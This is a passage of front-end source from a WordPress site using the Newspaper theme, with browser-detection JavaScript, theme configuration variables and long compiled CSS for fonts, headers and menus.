		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.2";
var td_get_template_directory_uri="https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1c226a4af6";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #f4f4f4;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #f4f4f4;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #f4f4f4 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4f4f4 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Raleway-Black;
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f4f4f4;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f4f4f4;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #19936f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f4f4f4;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f4f4f4 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #19936f;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #19936f;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #19936f transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #19936f;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #19936f;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #19936f;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #19936f;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }

body {
	background-color:#f4f4f4;
}

                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #f4f4f4;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #f4f4f4;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #f4f4f4 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4f4f4 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Raleway-Black;
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f4f4f4;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f4f4f4;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #19936f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f4f4f4;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f4f4f4 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
